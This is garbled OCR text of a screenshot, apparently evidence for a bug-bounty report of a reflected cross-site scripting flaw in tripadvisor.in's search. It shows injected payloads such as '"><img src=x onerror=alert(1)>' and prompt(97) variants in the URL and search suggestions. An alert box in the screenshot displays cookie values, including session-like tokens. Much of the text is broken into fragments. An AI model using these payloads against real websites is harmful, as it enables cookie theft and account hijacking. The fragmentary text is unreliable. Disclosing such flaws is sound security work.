 https://www.tripadvisor.in/Search?q=reflectedxss"><img%20src%3Dx%20onerror%3Dalert(1)>&searchSessionId=9A942E21B238BF6CE8C32E59955...
19
Tp
M
Update
TRAVEL NOTICE: Learn more about COVID-19
×
Tripadvisor
Post
Alerts
Trips
Sign in
www.tripadvisor.in says
ServerPool=B; TASID=B29C06C1B089427F8E2C18C776B40B83;
TATrkConsent=eyJvdXQiOiIiLCJpbiI6IkFMTCJ9;
TATravelInfo=V2*AY.2021*AM.3*AD.14*DY
.2021*DM.3*DD.15*A.2*MG.-1*HP.2*FL.3*DSM.1614854697979*RS.1;
roybatty=TNI1625!AP
1C9jZY3A31t94iWzmhv8GNIPtPst%2FiecVPcmDMXrLTnU7M%2BmAt
Mu0MVC7wF5lq0Kc0uAaaY6Cu%2
BPArKU3FF%2FOcL63nJS3wqlJptgIcXtKq1fUVGKdf7AtS%2BvhzXQyTe
1bmdlLart%2BTdObKpTlHCd
OK
reflectedxss"><img src=x onerror=alert(document
Search
Airlines
Profiles
Alert
Nunavut, Canada
Alert Bay
British Columbia, Canada
Bugcrowd's Ahmedabad Private "><img src=x
Ahmedabad, India
Bugcrowd Gateway Tours"><img src=x onerror=prompt(97);>
Bandra, India
Bugcrowd's FORCE Private "><img src=x
Mumbai, India
"><img/src=x>
Ho Chi Minh City, Vietnam
">See all results for "reflectedxss"><img src=x
t(1)>
error=prompt(97);>
harashtra, India
:(1337);>
obar Islands, India